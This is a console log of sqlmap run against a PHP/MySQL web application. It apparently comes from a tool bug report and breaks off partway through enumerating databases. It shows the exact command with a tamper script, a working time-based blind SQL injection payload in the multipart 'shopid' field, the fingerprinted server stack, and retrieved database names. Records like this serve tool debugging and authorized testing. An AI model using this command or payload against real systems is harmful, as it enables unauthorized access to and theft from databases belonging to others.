 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post1.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:59:37 /2025-10-01/
[15:59:37] [INFO] parsing HTTP request from 'post1.txt'
[15:59:37] [INFO] loading tamper module 'randomcase'
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[15:59:38] [INFO] resuming back-end DBMS 'mysql'
[15:59:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART shopid ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundarys33Gkdi0a7CVvPtE
Content-Disposition: form-data; name="shopid"
1' AND (SELECT 5588 FROM (SELECT(SLEEP(5)))heol)-- nEwO
------WebKitFormBoundarys33Gkdi0a7CVvPtE
Content-Disposition: form-data; name="barcode"
Submit
------WebKitFormBoundarys33Gkdi0a7CVvPtE--
---
[15:59:39] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:59:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.12
[15:59:39] [INFO] fetching database names
[15:59:39] [INFO] fetching number of databases
[15:59:39] [WARNING] time-based comparison requires larger statistical model, please wait............................. (
done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:59:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
7
[15:59:54] [INFO] retrieved:
[15:59:59] [INFO] adjusting time delay to 3 seconds due to good response times
information_schema
[16:02:53] [INFO] retrieved: acpos
[16:03:43] [INFO] retrieved: cdcol
[16:04:33] [INFO] retrieved: mysql
[16:05:23] [INFO] retrieved: phpmyadm